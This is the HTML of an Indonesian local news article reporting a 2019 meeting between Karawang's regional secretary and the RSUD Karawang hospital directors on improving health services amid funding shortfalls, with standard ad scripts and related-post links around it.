        <!-- image --><div class="td-post-featured-image"><a href="https://beritapasundan.com/wp-content/uploads/2019/08/rsud.jpg" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://beritapasundan.com/wp-content/uploads/2019/08/rsud-640x427.jpg" srcset="https://beritapasundan.com/wp-content/uploads/2019/08/rsud-640x427.jpg 640w, https://beritapasundan.com/wp-content/uploads/2019/08/rsud-300x200.jpg 300w, https://beritapasundan.com/wp-content/uploads/2019/08/rsud-630x420.jpg 630w, https://beritapasundan.com/wp-content/uploads/2019/08/rsud.jpg 681w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="rsud"/></a></div>
        <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p style="text-align: left;"><strong>BEPAS, KARAWANG </strong>&#8211; Seluruh jajaran direksi RSUD Karawang dan Dinas Kesehatan mengikuti rapat terbatas membahas optimalisasi pelayanan kesehatan bersama Sekertaris Daerah (Sekda) Kabupaten Karawang, H. Acep Jamhuri, M.Si, Selasa (6/8) pagi di Lantai 2 RSUD Karawang. Kedatangannya itu untuk mengetahui beberapa kendala yang terjadi selama beberapa bulan kebelakang.<span id="more-1553"></span></p>
<p style="text-align: left;">
<p style="text-align: left;">&#8220;Kita ingin pelayanan kesehatan di Kabupaten Karawang ini menjadi semakin baik, untuk itu kita panggil seluruh jajaran di bidang kesehatan ini,&#8221; kata Sekda. Menurut Sekda, rapat tersebut digelar untuk meningkatkan mutu layanan publik melalui fleksibilitas pengelolaan keuangan, meskipun diketahui bersama piutang RSUD yang berada di BPJS sangat besar.</p>
<p style="text-align: left;">“Kita tidak boleh mengurangi sedikitpun pelayanan terhadap pasien. Masyarakat harus tetap mendapat pelayanan dari RSUD secara maksimal,” ungkap Sekda. Ia mengharapkan, seluruh staf dan jajaran direksi RSUD Karawang mampu mengatasi berbagai masalah terkait keterbatasan dana operasional, optimalisasi pelayanan kesehatan, keterbatasan dana operasional, kelancaran pendanaan operasional dan penilaian kinerja manajemen Rumah Sakit.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p style="text-align: left;">Sebelumnya diberitakan, Pemerintah Kabupaten (Pemkab) Karawang berikan arahan kinerja seluruh Tenaga Harian Lepas (THL) di lingkungan Pemkab. Evaluasi kinerja langsung dipimpin oleh Bupati Karawang, dr. Hj. Cellica Nurrachadiana dan Sekretaris Daerah Karawang, Drs. H. Acep Jamhuri, Msi di aula Gedung Husni Hamid.</p>
<p style="text-align: left;">Evaluasi tersebut untuk meningkatkan kinerja para THL yang bekerja di dinas masing-masing. Bupati Karawang menyebutkan, bakal bertindak tegas kepada THL yang memiliki etos kerja yang kurang baik. Sementara, untuk THL yang memiliki etos kerja dan memiliki tanggung jawab pada pekerjaannya, bakal diberikan <em>reward</em> atau bonus.<strong>(HMS/KB)</strong></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fberitapasundan.com%2Fevaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Evaluasi+Layanan+Kesehatan%2C+Sekda+Undang+Rapat+Jajaran+Direksi+RSUD+Karawang&url=https%3A%2F%2Fberitapasundan.com%2Fevaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang%2F&via=beritapasundan.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/&amp;media=https://beritapasundan.com/wp-content/uploads/2019/08/rsud.jpg&description=Evaluasi+Layanan+Kesehatan%2C+Sekda+Undang+Rapat+Jajaran+Direksi+RSUD+Karawang" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Evaluasi+Layanan+Kesehatan%2C+Sekda+Undang+Rapat+Jajaran+Direksi+RSUD+Karawang %0A%0A https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://beritapasundan.com/program-desa-dorong-percepatan-akses-keuangan-daerah-di-jabar/">Program Desa Dorong Percepatan Akses Keuangan Daerah di Jabar</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://beritapasundan.com/wartawan-tak-punya-sertifikat-ukw-tidak-bakal-dilayani-wawancara/">Wartawan tak Punya Sertifikat UKW, Tidak Bakal Dilayani Wawancara</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://beritapasundan.com/author/kiki/">kiki Nugraha</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kiki Nugraha"><meta itemprop="url" content="https://beritapasundan.com/author/kiki/"></span><meta itemprop="datePublished" content="2019-08-07T11:30:12+07:00"><meta itemprop="dateModified" content="2019-08-07T11:30:12+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beritapasundan.com/evaluasi-layanan-kesehatan-sekda-undang-rapat-jajaran-direksi-rsud-karawang/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://beritapasundan.com/wp-content/uploads/2019/06/bp1-300x97.jpg"></span><meta itemprop="name" content="beritapasundan.com"></span><meta itemprop="headline " content="Evaluasi Layanan Kesehatan, Sekda Undang Rapat Jajaran Direksi RSUD Karawang"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://beritapasundan.com/wp-content/uploads/2019/08/rsud.jpg"><meta itemprop="width" content="681"><meta itemprop="height" content="454"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1553,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "9";
block_tdi_5.found_posts = "6123";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "681";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><h4 class="td-related-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">ARTIKEL TERKAIT</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">DARI PENULIS</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/p3a-dan-pemdes-telukbuyung-gotong-royong-bersihkan-saluran-tersier/"  rel="bookmark" class="td-image-wrap " title="P3A dan Pemdes Telukbuyung Gotong Royong Bersihkan Saluran Tersier" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="P3A dan Pemdes Telukbuyung Gotong Royong Bersihkan Saluran Tersier" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/p3a-dan-pemdes-telukbuyung-gotong-royong-bersihkan-saluran-tersier/"  rel="bookmark" title="P3A dan Pemdes Telukbuyung Gotong Royong Bersihkan Saluran Tersier">P3A dan Pemdes Telukbuyung Gotong Royong Bersihkan Saluran Tersier</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/hari-ke-9-dapur-umum-tagana-karawang-distribusikan-lebih-dari-11-ribu-bungkus-makanan/"  rel="bookmark" class="td-image-wrap " title="Hari ke-9 Dapur Umum, Tagana Karawang Distribusikan Lebih dari 11 Ribu Bungkus Makanan" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0012-e1769572773819.jpg 700w" sizes="(max-width: 238px) 100vw, 238px"  alt="Tagana kabupaten Karawang" title="Hari ke-9 Dapur Umum, Tagana Karawang Distribusikan Lebih dari 11 Ribu Bungkus Makanan" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/hari-ke-9-dapur-umum-tagana-karawang-distribusikan-lebih-dari-11-ribu-bungkus-makanan/"  rel="bookmark" title="Hari ke-9 Dapur Umum, Tagana Karawang Distribusikan Lebih dari 11 Ribu Bungkus Makanan">Hari ke-9 Dapur Umum, Tagana Karawang Distribusikan Lebih dari 11 Ribu Bungkus Makanan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/banjir-ganggu-pertanian-karawang-3-685-hektare-tanaman-padi-terancam/"  rel="bookmark" class="td-image-wrap " title="Banjir Ganggu Pertanian Karawang, 3.685 Hektare Tanaman Padi Terancam" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-2048x1536.jpg 2048w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260128-WA0007-scaled-e1769571687643.jpg 760w" sizes="(max-width: 238px) 100vw, 238px"  alt="Sektor pertanian Karawang" title="Banjir Ganggu Pertanian Karawang, 3.685 Hektare Tanaman Padi Terancam" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/banjir-ganggu-pertanian-karawang-3-685-hektare-tanaman-padi-terancam/"  rel="bookmark" title="Banjir Ganggu Pertanian Karawang, 3.685 Hektare Tanaman Padi Terancam">Banjir Ganggu Pertanian Karawang, 3.685 Hektare Tanaman Padi Terancam</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/pemdes-telukbuyung-salurkan-905-paket-bantuan-untuk-warga-terdampak-banjir/"  rel="bookmark" class="td-image-wrap " title="Pemdes Telukbuyung Salurkan 905 Paket Bantuan untuk Warga Terdampak Banjir" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/22f8af8c-b108-47f1-be21-72c8cf98916c-md-238x178.jpeg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/22f8af8c-b108-47f1-be21-72c8cf98916c-md-238x178.jpeg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/22f8af8c-b108-47f1-be21-72c8cf98916c-md-80x60.jpeg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/22f8af8c-b108-47f1-be21-72c8cf98916c-md-100x75.jpeg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/22f8af8c-b108-47f1-be21-72c8cf98916c-md-180x135.jpeg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/22f8af8c-b108-47f1-be21-72c8cf98916c-md-265x198.jpeg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Pemdes Telukbuyung Salurkan 905 Paket Bantuan untuk Warga Terdampak Banjir" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/pemdes-telukbuyung-salurkan-905-paket-bantuan-untuk-warga-terdampak-banjir/"  rel="bookmark" title="Pemdes Telukbuyung Salurkan 905 Paket Bantuan untuk Warga Terdampak Banjir">Pemdes Telukbuyung Salurkan 905 Paket Bantuan untuk Warga Terdampak Banjir</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/kopri-pmii-desak-kebijakan-kepemudaan-karawang-lebih-adil-bagi-perempuan/"  rel="bookmark" class="td-image-wrap " title="KOPRI PMII Desak Kebijakan Kepemudaan Karawang Lebih Adil bagi Perempuan" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260127_152419-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260127_152419-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260127_152419-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260127_152419-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260127_152419-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260127_152419-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="KOPRI PMII Desak Kebijakan Kepemudaan Karawang Lebih Adil bagi Perempuan" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/kopri-pmii-desak-kebijakan-kepemudaan-karawang-lebih-adil-bagi-perempuan/"  rel="bookmark" title="KOPRI PMII Desak Kebijakan Kepemudaan Karawang Lebih Adil bagi Perempuan">KOPRI PMII Desak Kebijakan Kepemudaan Karawang Lebih Adil bagi Perempuan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/perkuat-kompetensi-ppat-ippat-karawang-bahas-nib-dan-perizinan-oss/"  rel="bookmark" class="td-image-wrap " title="Perkuat Kompetensi PPAT, IPPAT Karawang Bahas NIB dan Perizinan OSS" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0002-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0002-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0002-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0002-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0002-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0002-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0002-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0002-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0002-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0002-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0002-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0002-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0002-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0002-e1769498079517.jpg 700w" sizes="(max-width: 238px) 100vw, 238px"  alt="IPPAT Karawang" title="Perkuat Kompetensi PPAT, IPPAT Karawang Bahas NIB dan Perizinan OSS" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/perkuat-kompetensi-ppat-ippat-karawang-bahas-nib-dan-perizinan-oss/"  rel="bookmark" title="Perkuat Kompetensi PPAT, IPPAT Karawang Bahas NIB dan Perizinan OSS">Perkuat Kompetensi PPAT, IPPAT Karawang Bahas NIB dan Perizinan OSS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/dari-26-desa-banjir-di-karawang-kini-tinggal-melanda-9-desa/"  rel="bookmark" class="td-image-wrap " title="Dari 26 Desa, Banjir di Karawang Kini Tinggal Melanda 9 Desa" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0001-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0001-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0001-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0001-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0001-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0001-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0001-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0001-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0001-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0001-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0001-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0001-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0001-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0001-e1769497231325.jpg 800w" sizes="(max-width: 238px) 100vw, 238px"  alt="Banjir karawang" title="Dari 26 Desa, Banjir di Karawang Kini Tinggal 